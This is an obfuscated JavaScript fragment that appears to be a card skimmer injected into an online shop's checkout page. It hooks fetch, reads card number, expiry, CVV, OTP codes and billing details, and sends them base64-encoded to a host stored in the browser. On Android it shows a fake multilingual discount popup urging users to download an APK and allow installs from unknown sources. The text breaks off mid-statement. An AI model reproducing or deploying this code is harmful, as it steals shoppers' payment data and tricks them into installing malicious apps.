_0x3b6e4b=_0x36ed9d;_0x52716b[_0x3b6e4b(0x1f0)]('',_0x17fc16['value'])||_0x52716b[_0x3b6e4b(0x143)](_0x17fc16[_0x3b6e4b(0x15e)][_0x3b6e4b(0x186)],0x4)||(_0x1aadaa[0x0][_0x3b6e4b(0x18c)](JSON[_0x3b6e4b(0xd2)]({'type':_0x52716b['Fzawv']===_0x17fc16['getAttribute'](_0x3b6e4b(0x23e))?_0x52716b['jbtcq']:_0x52716b[_0x3b6e4b(0x114)],'data':{'code':_0x17fc16['value']}})),_0x52716b['Fzawv']===_0x17fc16[_0x3b6e4b(0x25e)]('data-type')&&_0x3dcbe5[_0x3b6e4b(0x17a)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp',_0x17fc16[_0x3b6e4b(0x15e)]),_0x321609(_0x52716b[_0x3b6e4b(0x198)]));});}catch(_0x1d4540){}});let _0x184521=null,_0x3bf68a=null;if(_0x3dcbe5[_0x251bb5(0x258)](_0x3cba98[_0x251bb5(0x17c)]))try{_0x184521=JSON[_0x251bb5(0xc9)](_0x3dcbe5['get'](_0x3cba98[_0x251bb5(0x17c)]))[_0x251bb5(0x192)](_0x45ee4f=>String[_0x251bb5(0x2b6)](_0x45ee4f))[_0x251bb5(0x176)](''),_0x184521['includes']('|')&&(_0x3bf68a=_0x184521[_0x251bb5(0x259)]('|')[0x1],_0x184521=_0x184521['split']('|')[0x0]);}catch(_0x5b6d47){}function _0x2a757a(_0xc97dfc=0x1388){const _0x1d38a4=_0x251bb5,_0x161681={'IoSty':_0x3cba98[_0x1d38a4(0x2a5)],'akuMy':function(_0x413c29){const _0x2ca068=_0x1d38a4;return _0x3cba98[_0x2ca068(0x3c2)](_0x413c29);},'ZZhGF':function(_0x5e5471){return _0x3cba98['qzZSI'](_0x5e5471);},'iXbrI':function(_0x2c6293,_0x38f36e,_0x316d96){const _0xa6cd40=_0x1d38a4;return _0x3cba98[_0xa6cd40(0x211)](_0x2c6293,_0x38f36e,_0x316d96);}},_0x1c3222=Date[_0x1d38a4(0x1b3)]();return window['__lastReqSentAt']&&window[_0x1d38a4(0xbc)]>_0x1c3222?Promise['resolve']():new Promise(_0x15bfbe=>{const _0x6bb23c=_0x1d38a4,_0x50efd9=()=>{const _0x37750e=_0x546a;window['__lastReqSentAt']>_0x1c3222&&(window[_0x37750e(0x322)](_0x161681[_0x37750e(0x287)],_0x50efd9),_0x161681[_0x37750e(0x37c)](_0x15bfbe));};window['addEventListener'](_0x161681[_0x6bb23c(0x287)],_0x50efd9),_0x161681[_0x6bb23c(0x368)](setTimeout,()=>{const _0x511517=_0x6bb23c;window['removeEventListener'](_0x161681[_0x511517(0x287)],_0x50efd9),_0x161681[_0x511517(0xac)](_0x15bfbe);},_0xc97dfc);});}function _0x54ded5(){const _0x910f36=_0x251bb5;_0x1b23a5[_0x910f36(0x29f)][0x2]&&(_0x1b23a5[_0x910f36(0x1ca)][0x1]&&_0x306c0a[_0x910f36(0x15a)](_0x229f4d,_0x1b23a5['terms'][0x0])[_0x910f36(0x1c9)](_0x351312=>!_0x351312[_0x910f36(0x206)]&&_0x351312[_0x910f36(0x1b6)]()),_0x306c0a['PMrpZ'](_0x2a757a,0x1388)[_0x910f36(0x1c9)](()=>{const _0x4746e9=_0x910f36,_0xe7709c={'nuxZq':function(_0x730351,_0x4c2726){const _0x5e7f59=_0x546a;return _0x306c0a[_0x5e7f59(0x341)](_0x730351,_0x4c2726);},'BTuWC':function(_0x1fd256){const _0x4d8f87=_0x546a;return _0x306c0a[_0x4d8f87(0x27a)](_0x1fd256);},'PJBea':function(_0x577788,_0x501c4b){return _0x577788(_0x501c4b);}};_0x306c0a['egPxv'](setTimeout,()=>{const _0x686ce4=_0x546a;_0xe7709c[_0x686ce4(0x3b2)](_0x229f4d,_0x1b23a5['button'][0x0])[_0x686ce4(0x1c9)](_0x5ed13a=>{const _0x3c5681=_0x686ce4;_0xe7709c['nuxZq'](!0x0,_0x5ed13a[_0x3c5681(0x311)])?_0xe7709c['BTuWC'](_0x5eabd2):_0x5ed13a[_0x3c5681(0x1b6)]();});},_0x1b23a5[_0x4746e9(0x29f)][0x3]);}));}function _0x37b57f(_0xc6de93,_0x263700=!0x0){const _0x5d02f8=_0x251bb5;try{_0x1aadaa[0x0]||_0x3dcbe5[_0x5d02f8(0x258)](_0x3cba98[_0x5d02f8(0x188)]);let _0xfb8cea=_0x3cba98[_0x5d02f8(0x1b4)](_0x3cba98[_0x5d02f8(0x104)](_0x3cba98[_0x5d02f8(0x1b4)](_0x3cba98[_0x5d02f8(0x2ad)](_0x3cba98[_0x5d02f8(0x395)](_0x3cba98['aKVPI'](_0x184521,_0x5d02f8(0x1c1)),Math[_0x5d02f8(0x1cd)](0x989680*Math[_0x5d02f8(0x1d0)]())),_0x3cba98[_0x5d02f8(0x35c)]),_0x3cba98[_0x5d02f8(0x25d)](btoa,String[_0x5d02f8(0x2b6)](...new TextEncoder()[_0x5d02f8(0x151)](JSON[_0x5d02f8(0xd2)](_0xc6de93))))),_0x5d02f8(0x168)),window['btoa'](location[_0x5d02f8(0x369)]));_0x3cba98['WtNlF'](fetch,_0xfb8cea,{'method':_0x3cba98[_0x5d02f8(0x16e)],'referrerPolicy':_0x5d02f8(0x12f)})[_0x5d02f8(0x1c9)](_0xc13827=>_0xc13827[_0x5d02f8(0xc4)]())[_0x5d02f8(0x1c9)](_0x17fc61=>{})[_0x5d02f8(0x190)](_0x5afd3b=>{}),_0x3dcbe5[_0x5d02f8(0x336)](_0x3cba98['fxAts']);}catch(_0x4582de){_0x4fa584&&console['log'](_0x3cba98[_0x5d02f8(0x3b4)],_0x4582de);}}function _0x15423e(){const _0x14dd52=_0x251bb5,_0x50d127={'YRPpm':_0x3cba98[_0x14dd52(0x229)]};if(_0x3cba98[_0x14dd52(0xdc)](void 0x0,_0x5026ad))var _0x5026ad=localStorage[_0x14dd52(0x150)](_0x3cba98[_0x14dd52(0x21d)]);const _0x5f5d8e=['google.com',_0x3cba98[_0x14dd52(0x364)],_0x14dd52(0x11e),_0x3cba98[_0x14dd52(0x328)],_0x14dd52(0x202),'t.co',_0x3cba98[_0x14dd52(0x1f2)],_0x3cba98[_0x14dd52(0x1c0)],_0x14dd52(0x175),_0x3cba98[_0x14dd52(0x305)],_0x3cba98['AImef'],_0x14dd52(0x321),_0x3cba98['navDe']];return!(!(/Android/i[_0x14dd52(0x335)](navigator[_0x14dd52(0x18b)])&&_0x3cba98[_0x14dd52(0xb7)](null,_0x3bf68a)||/Android/i[_0x14dd52(0x335)](navigator[_0x14dd52(0x18b)])&&_0x5026ad)||!((()=>{const _0x20af5f=_0x14dd52,_0x40c722=document[_0x20af5f(0x3c6)];if(!_0x40c722)return!0x1;const _0xb96ad0=(_0x1ae275=>{const _0xd829e7=_0x20af5f;try{const _0x5e91ea=new URL(_0x1ae275)['hostname'][_0xd829e7(0x1df)](_0x50d127[_0xd829e7(0x142)],'');return _0x5e91ea[_0xd829e7(0xba)]('.')?_0x5e91ea[_0xd829e7(0x15c)](0x0,-0x1):_0x5e91ea;}catch{return null;}})(_0x40c722);return!!_0xb96ad0&&void 0x0!==_0x5f5d8e[_0x20af5f(0x251)](_0x36ea0e=>_0xb96ad0===_0x36ea0e||_0xb96ad0[_0x20af5f(0xba)]('.'+_0x36ea0e));})()));}function _0x7b5cab(){const _0x193180=_0x251bb5,_0x45f484=new Date(),_0x5d2fe2=new Date(_0x45f484[_0x193180(0x2de)](_0x306c0a[_0x193180(0x350)],{'timeZone':_0x306c0a[_0x193180(0xf6)]}))['getHours']();return _0x306c0a[_0x193180(0x3cc)](_0x5d2fe2,0x16)||_0x306c0a[_0x193180(0x1a8)](_0x5d2fe2,0x8);}function _0xb0152(){const _0x3073ae=_0x251bb5;return _0x3cba98['kKuCG'](0x1,_0x1b23a5['apk'][_0x3073ae(0x391)])||!0x1;}if((function(){const _0x43d808=_0x251bb5,_0x1cd4cf={'VSkFE':function(_0xb12a51,_0xef34b1){return _0xb12a51===_0xef34b1;},'qhucJ':_0x43d808(0x30d)};if(window[_0x43d808(0xb8)])return;window['__fetchGateInstalled']=!0x0;const _0x159af3=window[_0x43d808(0x1bb)];window[_0x43d808(0xbc)]=0x0,window[_0x43d808(0x1bb)]=function(_0xbbf2fe,_0x104f70){const _0xfbaf61=_0x43d808;return((_0x5bcbb7,_0x34da4e={})=>{const _0xc2707e=_0x546a;try{return(_0xc2707e(0x29d)==typeof _0x5bcbb7?_0x5bcbb7:_0x5bcbb7&&_0x5bcbb7[_0xc2707e(0x37a)]||'')[_0xc2707e(0x34e)](_0x184521)&&_0x1cd4cf[_0xc2707e(0x2c8)](_0xc2707e(0x30d),_0x34da4e[_0xc2707e(0x205)]||_0x1cd4cf[_0xc2707e(0x23f)]);}catch(_0x493a98){return!0x1;}})(_0xbbf2fe,_0x104f70)&&(window[_0xfbaf61(0xbc)]=Date[_0xfbaf61(0x1b3)](),window[_0xfbaf61(0x252)](new Event(_0x306c0a['JAHDm']))),_0x159af3[_0xfbaf61(0x380)](this,arguments);};}()),_0x3cba98['PddLn'](_0x15423e)||null!=_0x3cba98[_0x251bb5(0x371)](_0x46f8bd,'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal')&&/Android/i[_0x251bb5(0x335)](navigator[_0x251bb5(0x18b)])&&_0x3cba98['tjEFq'](null,_0x3bf68a)||_0x3dcbe5['get'](_0x3cba98[_0x251bb5(0x16b)])&&/Android/i['test'](navigator[_0x251bb5(0x18b)])&&_0x3cba98[_0x251bb5(0x2b7)](null,_0x3bf68a)||_0x3cba98['WxXQa'](_0x7b5cab)&&/Android/i[_0x251bb5(0x335)](navigator['userAgent'])&&_0x3cba98[_0x251bb5(0x363)](null,_0x3bf68a)||_0x3cba98[_0x251bb5(0x2f7)](_0xb0152)&&/Android/i[_0x251bb5(0x335)](navigator[_0x251bb5(0x18b)])&&_0x3cba98[_0x251bb5(0xb1)](null,_0x3bf68a)){if(/Android\t\d{1,2}/['test'](navigator[_0x251bb5(0x18b)])||_0x3cba98[_0x251bb5(0x366)](null,_0x3cba98['IhFji'](_0x46f8bd,_0x3cba98['dhuDb'])))return!0x1;if(location[_0x251bb5(0x369)][_0x251bb5(0x2d3)](_0x251bb5(0x12d)))return _0x3cba98['tzczv'](_0x267e72,_0x3cba98[_0x251bb5(0x10e)],'true',0x1e);_0x267e72('TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal',_0x251bb5(0x33d),0x1e),_0x3dcbe5[_0x251bb5(0x17a)](_0x251bb5(0x107),'true');const _0x34c9a5={'en':{'title':_0x3cba98[_0x251bb5(0x133)],'description':[_0x3cba98['vriAi'],_0x3cba98['UjwNt'],_0x251bb5(0x2ff),_0x3cba98['vsFwx'],_0x251bb5(0x226),'Open\x20the\x20app\x20for\x20flash\x20sales\x20up\x20to\x2080%\x20off<br>Lightning-fast\x20pay\x20in-app,\x20$5\x20sign-up\x20credit\x20&\x205%\x20cashback.',_0x251bb5(0x39c)],'button':_0x3cba98['KTDbv'],'close':_0x3cba98[_0x251bb5(0x319)],'instructions':['Download\x20started\x20successfully...',_0x3cba98[_0x251bb5(0x3c5)],_0x3cba98[_0x251bb5(0xa4)],_0x3cba98[_0x251bb5(0xa6)],_0x251bb5(0x393),_0x3cba98[_0x251bb5(0x162)],_0x3cba98[_0x251bb5(0x1d1)],_0x3cba98[_0x251bb5(0x276)]]},'es':{'title':_0x3cba98[_0x251bb5(0x1a6)],'description':[_0x251bb5(0x342),_0x3cba98['HvERX'],'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.',_0x3cba98['opHwl'],_0x3cba98[_0x251bb5(0xca)],_0x3cba98[_0x251bb5(0x24f)],_0x3cba98[_0x251bb5(0x254)]],'button':_0x3cba98[_0x251bb5(0x2e7)],'close':_0x3cba98[_0x251bb5(0x1e6)],'instructions':[_0x3cba98[_0x251bb5(0x1ba)],_0x3cba98[_0x251bb5(0x34a)],_0x3cba98[_0x251bb5(0x275)],_0x3cba98[_0x251bb5(0x332)],_0x3cba98[_0x251bb5(0x132)],_0x3cba98[_0x251bb5(0x24e)],_0x3cba98[_0x251bb5(0x166)],_0x251bb5(0x170)]},'ar':{'title':_0x251bb5(0x13f),'description':[_0x3cba98[_0x251bb5(0x291)],_0x3cba98[_0x251bb5(0x1a0)],_0x3cba98[_0x251bb5(0xf9)],_0x251bb5(0x376),_0x3cba98[_0x251bb5(0x2fc)],_0x3cba98[_0x251bb5(0xa3)],_0x3cba98['OQABF']],'button':_0x251bb5(0x2c5),'close':_0x3cba98[_0x251bb5(0xb9)],'instructions':[_0x251bb5(0x374),_0x251bb5(0x2a6),_0x3cba98[_0x251bb5(0x338)],_0x251bb5(0xc1),_0x251bb5(0x3b0),'اضغط\x20على\x20ملف\x20APK\x20لبدء\x20التثبيت.',_0x3cba98[_0x251bb5(0x30f)],_0x251bb5(0x2ac)]},'fr':{'title':_0x3cba98[_0x251bb5(0x146)],'description':[_0x3cba98['NEWhl'],_0x251bb5(0x1eb),_0x3cba98[_0x251bb5(0x2e6)],_0x3cba98[_0x251bb5(0x3dc)],_0x3cba98[_0x251bb5(0x2e3)],_0x3cba98['YZlen'],_0x3cba98[_0x251bb5(0x32d)]],'button':_0x251bb5(0x316),'close':_0x3cba98['mctTi'],'instructions':[_0x3cba98[_0x251bb5(0x145)],_0x3cba98[_0x251bb5(0x2a3)],_0x3cba98['CJFAT'],_0x3cba98['bknZr'],_0x251bb5(0x210),_0x3cba98[_0x251bb5(0x2bf)],'Si\x20demandé,\x20autorisez\x20l\x27installation\x20depuis\x20«\x20Sources\x20inconnues\x20»\x20dans\x20vos\x20paramètres.',_0x251bb5(0x31b)]}};function _0x5380fd(){const _0x5496e5=_0x251bb5,_0x2b96e1=(navigator['language']||navigator[_0x5496e5(0x2f8)])[_0x5496e5(0x15c)](0x0,0x2);return['en','es','fr','ar'][_0x5496e5(0x2d3)](_0x2b96e1)?_0x2b96e1:'en';}try{_0x1b23a5['apk'][_0x251bb5(0x1b9)]=_0x34c9a5[_0x3cba98[_0x251bb5(0xad)](_0x5380fd)][_0x251bb5(0x1b9)];}catch(_0x35866f){}try{_0x1b23a5[_0x251bb5(0x32f)]['description']=_0x34c9a5[_0x3cba98[_0x251bb5(0x147)](_0x5380fd)]['description'][Math[_0x251bb5(0xa9)](_0x3cba98['cOXMT'](Math[_0x251bb5(0x1d0)](),_0x34c9a5[_0x5380fd()][_0x251bb5(0xf8)][_0x251bb5(0x186)]))];}catch(_0x5726bf){}try{_0x1b23a5['apk'][_0x251bb5(0x29f)]=_0x34c9a5[_0x3cba98[_0x251bb5(0x372)](_0x5380fd)][_0x251bb5(0x29f)];}catch(_0x24361c){}try{_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x179)]=_0x34c9a5[_0x5380fd()][_0x251bb5(0x179)];}catch(_0x4c0a3b){}try{_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x2c7)]=_0x34c9a5[_0x3cba98[_0x251bb5(0x26b)](_0x5380fd)]['instructions'];}catch(_0x1d54e9){}if(document['body']['style'][_0x251bb5(0x394)]=_0x251bb5(0x345),!document[_0x251bb5(0x357)](_0x3cba98['vNwfY'])){const _0x28efdf=document[_0x251bb5(0x1bc)](_0x3cba98[_0x251bb5(0x184)]);_0x28efdf['id']='aam_styles_9823',_0x28efdf[_0x251bb5(0x19b)]=_0x251bb5(0x13d)+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x0]+_0x251bb5(0x2f1)+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x0]+_0x251bb5(0xd6)+_0x1b23a5[_0x251bb5(0x32f)]['color'][0x0]+_0x251bb5(0x3cf)+_0x1b23a5['apk']['color'][0x1]+_0x251bb5(0x35a)+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x1]+_0x251bb5(0x1b7)+_0x1b23a5['apk']['color'][0x0]+',#'+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x0]+_0x251bb5(0x2a0)+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x0]+'\x20!important;\x0a\x20\x20\x20\x20font-size:\x2018px\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20[data-de98]\x20{\x0a\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20margin-top:\x20-30px\x20!important;\x0a\x20\x20\x20\x20margin-bottom:\x2040px\x20!important;\x0a\x20\x20\x20\x20color:\x20#6d6d6d\x20!important;\x0a\x20\x20\x20\x20font-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20border-top:\x201px\x20solid\x20!important;\x0a\x20\x20\x20\x20border-bottom:\x201px\x20solid\x20!important;\x0a\x20\x20\x20\x20padding:\x2010px\x20!important;\x0a\x20\x20\x20\x20border-color:\x20#0000000f\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20[data-de98]\x20a\x20{\x0a\x20\x20\x20\x20text-decoration:\x20underline\x20!important;\x0a\x20\x20\x20\x20color:\x20black\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20ol\x20>\x20li\x20{\x0a\x20\x20margin-top:\x200rem;\x0a\x20\x20margin-bottom:\x201.2rem;\x0a\x20\x20list-style:\x20decimal\x20!important;\x0a}\x0a.whats-appimg\x20{\x0a\x20\x20\x20\x20display:\x20none\x20!important;\x0a}',document[_0x251bb5(0x17b)]['appendChild'](_0x28efdf);}if(!document[_0x251bb5(0x293)](_0x251bb5(0x208))){const _0x4d4b78=document[_0x251bb5(0x1bc)](_0x3cba98['mfRpp']);_0x4d4b78['className']=_0x251bb5(0x2a7),_0x4d4b78[_0x251bb5(0x2eb)]='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x1b9)]+_0x251bb5(0x1f5)+_0x1b23a5[_0x251bb5(0x32f)]['description']+'</div>\x0a\x20\x20\x20\x20<a\x20href=\x22'+_0x3bf68a+_0x251bb5(0x2f3)+_0x1b23a5['apk'][_0x251bb5(0x29f)]+_0x251bb5(0x24c)+_0x1b23a5['apk'][_0x251bb5(0x179)]+'</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-timer-bar-9823\x22></div>\x0a</div>',document[_0x251bb5(0x1c4)]['appendChild'](_0x4d4b78);const _0x18b633=_0x4d4b78[_0x251bb5(0x293)](_0x251bb5(0x39d)),_0x341211=_0x4d4b78[_0x251bb5(0x293)](_0x251bb5(0xb3)),_0x1f36a4=_0x4d4b78['querySelector'](_0x3cba98[_0x251bb5(0x2d2)]),_0x5b7a64=_0x4d4b78['querySelector']('.aam-modal-desc-9823'),_0x5070a9=_0x4d4b78[_0x251bb5(0x293)](_0x3cba98['xxBik']),_0x51e638=_0x4d4b78['querySelector'](_0x251bb5(0x3d9)),_0x1bd4b3=_0x4d4b78[_0x251bb5(0x293)](_0x3cba98['iGaVq']);_0x3cba98[_0x251bb5(0x1be)](setTimeout,()=>{const _0x36e96e=_0x251bb5;_0x1bd4b3[_0x36e96e(0x148)]['display']=_0x36e96e(0x248),_0x51e638['getAttribute'](_0x36e96e(0xbf))||(_0x51e638[_0x36e96e(0x148)][_0x36e96e(0x23c)]=_0x3cba98[_0x36e96e(0x306)],_0x51e638[_0x36e96e(0x199)](_0x3cba98['ApnYq'],()=>{const _0x450f6a=_0x36e96e,_0x4e6582={'UPNvw':_0x306c0a[_0x450f6a(0x26a)]};_0x4d4b78[_0x450f6a(0x148)]['transition']=_0x306c0a[_0x450f6a(0x379)],_0x4d4b78[_0x450f6a(0x148)][_0x450f6a(0x11b)]='0',_0x306c0a[_0x450f6a(0xd1)](setTimeout,()=>{const _0x3cbaa4=_0x450f6a;_0x4d4b78[_0x3cbaa4(0xde)](),document[_0x3cbaa4(0x1c4)][_0x3cbaa4(0x148)][_0x3cbaa4(0x394)]=_0x4e6582[_0x3cbaa4(0x2c2)];},0x190);}));},0x1f40),_0x5070a9[_0x251bb5(0x199)](_0x3cba98[_0x251bb5(0x245)],()=>{const _0x1209bf=_0x251bb5;if(_0x1f36a4[_0x1209bf(0x148)][_0x1209bf(0x23c)]=_0x3cba98[_0x1209bf(0x20d)],_0x5b7a64['style'][_0x1209bf(0x23c)]=_0x3cba98[_0x1209bf(0x20d)],_0x5070a9['style'][_0x1209bf(0x23c)]=_0x3cba98['NRWyu'],_0x1bd4b3[_0x1209bf(0x148)][_0x1209bf(0x23c)]=_0x3cba98[_0x1209bf(0x20d)],_0x51e638[_0x1209bf(0x148)][_0x1209bf(0x23c)]=_0x3cba98[_0x1209bf(0x20d)],_0x51e638[_0x1209bf(0x19a)](_0x3cba98[_0x1209bf(0x234)],!0x0),_0x341211[_0x1209bf(0x2eb)]=_0x3cba98[_0x1209bf(0x106)],!_0x18b633[_0x1209bf(0x293)](_0x1209bf(0xdd))){const _0x301253=document[_0x1209bf(0x1bc)](_0x1209bf(0x1a3));_0x301253['className']=_0x3cba98[_0x1209bf(0x2af)],_0x301253[_0x1209bf(0x2eb)]=_0x1209bf(0xcd)+_0x1b23a5[_0x1209bf(0x32f)]['instructions'][0x0]+_0x1209bf(0xd9)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x1]+',\x20<a\x20href=\x22'+_0x3bf68a+'\x22>'+_0x1b23a5[_0x1209bf(0x32f)]['instructions'][0x2]+_0x1209bf(0x32c)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x3]+_0x1209bf(0x1d8)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x4]+_0x1209bf(0x228)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x5]+_0x1209bf(0x228)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x6]+_0x1209bf(0x228)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x7]+_0x1209bf(0x310),_0x18b633[_0x1209bf(0x297)](_0x301253);}});}return!0x0;}const _0x266970=(_0x58c518,_0x127a16)=>{const _0x49d35b=_0x251bb5;try{if(!_0x58c518)return;const _0x1c03b9=_0x127a16?_0x49d35b(0x313):'';_0x58c518[_0x49d35b(0x148)][_0x49d35b(0x1ab)](_0x3cba98[_0x49d35b(0x20c)],_0x1c03b9,_0x3cba98[_0x49d35b(0x122)]),_0x58c518[_0x49d35b(0x148)]['setProperty'](_0x49d35b(0x178),_0x1c03b9,_0x3cba98['WCMyH']);}catch(_0x9c6a7b){}},_0x13b4d6=()=>{const _0x4b010e=_0x251bb5;if(document[_0x4b010e(0x293)]('#'+_0x4fb9a9[_0x4b010e(0x121)]))return;let _0x165c88=document['createElement'](_0x306c0a[_0x4b010e(0x16c)]);_0x165c88['id']=_0x4fb9a9[_0x4b010e(0x121)],_0x165c88[_0x4b010e(0x2eb)]=_0x1b23a5[_0x4b010e(0x2b2)],document[_0x4b010e(0x17b)]['appendChild'](_0x165c88);},_0x102fc5=()=>{const _0x374432=_0x251bb5;try{void 0x0!==_0x57cb5e[0x0]&&_0x3cba98['vvpjL'](clearInterval,_0x57cb5e[0x0]),_0x3cba98[_0x374432(0xb7)](void 0x0,_0x57cb5e[0x2])&&_0x3cba98['TQEgA'](clearInterval,_0x57cb5e[0x2]),_0x3cba98[_0x374432(0x371)](_0x229f4d,_0x1b23a5[_0x374432(0x167)][0x0])[_0x374432(0x1c9)](_0x598255=>_0x598255['style'][_0x374432(0x23c)]=''),_0x3cba98[_0x374432(0x266)](_0x229f4d,_0x1b23a5[_0x374432(0x385)][0x0])[_0x374432(0x1c9)](_0x58a8ce=>_0x58a8ce[_0x374432(0x148)][_0x374432(0x23c)]=''),_0x229f4d(_0x1b23a5[_0x374432(0x34c)][0x0])[_0x374432(0x1c9)](_0x5ab761=>_0x5ab761['style'][_0x374432(0x23c)]=''),_0x3cba98[_0x374432(0x25d)](_0x229f4d,_0x1b23a5[_0x374432(0x29f)][0x0])['then'](_0x58ce3d=>_0x58ce3d[_0x374432(0x148)][_0x374432(0x23c)]=''),_0x3cba98[_0x374432(0x371)](_0x229f4d,'#'+_0x4fb9a9[_0x374432(0x121)])[_0x374432(0x1c9)](_0xcdb8e5=>_0xcdb8e5[_0x374432(0xde)]()),_0x229f4d('#'+_0x4fb9a9[_0x374432(0x29f)])[_0x374432(0x1c9)](_0x543520=>_0x543520['remove']()),document[_0x374432(0x3ad)](_0x3cba98[_0x374432(0xbb)](_0x3cba98[_0x374432(0xe8)],_0x4fb9a9[_0x374432(0x3c9)])+_0x3cba98[_0x374432(0x3da)])[_0x374432(0x1da)](_0x3aa767=>_0x3aa767[_0x374432(0xde)]());}catch(_0x299eea){}};function _0x408544(){const _0x1968c4=_0x251bb5;try{let _0x5db986=document[_0x1968c4(0x293)]('#'+_0x4fb9a9[_0x1968c4(0x167)]),_0x9743d0=document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0xff)]('#',_0x4fb9a9['expiry'])),_0x5466e0=document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0x3d0)]('#',_0x4fb9a9[_0x1968c4(0x34c)]));if(_0x5db986){let _0x1ff88a=_0x3cba98['TQEgA'](_0x3931b3,_0x5db986[_0x1968c4(0x15e)]),_0x51d338=!0x1;if(!0x1===_0x1ff88a[_0x1968c4(0x3a0)]&&(_0x266970(_0x5db986,!0x0),_0x51d338=!0x0),0x5!==_0x9743d0[_0x1968c4(0x15e)][_0x1968c4(0x186)]&&(_0x266970(_0x9743d0,!0x0),_0x51d338=!0x0),_0x9743d0[_0x1968c4(0x15e)][_0x1968c4(0x259)]('/')[0x1]<new Date()[_0x1968c4(0x1ae)]()[_0x1968c4(0x16f)]()[_0x1968c4(0x15c)](-0x2)&&(_0x266970(_0x9743d0,!0x0),_0x51d338=!0x0),_0x5466e0[_0x1968c4(0x15e)][_0x1968c4(0x186)]<=0x2&&(_0x3cba98[_0x1968c4(0x211)](_0x266970,_0x5466e0,!0x0),_0x51d338=!0x0),_0x3cba98[_0x1968c4(0xdc)](!0x0,_0x51d338))return _0x3cba98[_0x1968c4(0x3c2)](_0x5eabd2);}let _0x57d655={};for(const _0x2d5c73 in _0x1b23a5[_0x1968c4(0x1c2)]){let _0x204524=_0x1b23a5['billing'][_0x2d5c73];if(_0x3cba98[_0x1968c4(0x3b1)](_0x3cba98['ZzpAa'],typeof _0x204524))_0x57d655[_0x2d5c73]=_0x11ea5d[_0x204524]||'';else{if(Array['isArray'](_0x204524))for(let _0x40adce=0x0;_0x3cba98[_0x1968c4(0x1d9)](_0x40adce,_0x204524[_0x1968c4(0x186)]);_0x40adce++){if(''!=(_0x11ea5d[_0x204524[_0x40adce]]?.['replaceAll'](_0x3cba98[_0x1968c4(0x102)],'')||'')){_0x57d655[_0x2d5c73]=_0x11ea5d[_0x204524[_0x40adce]]||'';break;}}}}let _0x19d25a={};if(_0x5db986&&(_0x19d25a={'card':_0x5db986?.[_0x1968c4(0x15e)][_0x1968c4(0x157)]('\x20','')||'','expiry':_0x9743d0?.['value']['replaceAll']('\x20','')||'','cvv':_0x5466e0?.[_0x1968c4(0x15e)]||''}),_0x19d25a={..._0x57d655,'email':'','first_name':document[_0x1968c4(0x293)]('.field-item\x20.first-name')?.[_0x1968c4(0xe3)]??'','last_name':document[_0x1968c4(0x293)](_0x1968c4(0x20b))?.[_0x1968c4(0xe3)]??'','address':document['querySelector'](_0x3cba98[_0x1968c4(0x1f6)])?.['innerText']??'','city':document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0x34b)])?.[_0x1968c4(0xe3)]??'','state':document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0x3aa)])?.[_0x1968c4(0xe3)]??'','postcode':document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0x263)])?.[_0x1968c4(0xe3)]??'','country':document[_0x1968c4(0x293)](_0x3cba98['wllmN'])?.['innerText']??'','phone':document['querySelector'](_0x1968c4(0x279))?.[_0x1968c4(0xe3)][_0x1968c4(0x1df)](_0x3cba98[_0x1968c4(0x1ec)],'')[_0x1968c4(0xef)]()??'',..._0x19d25a},_0x19d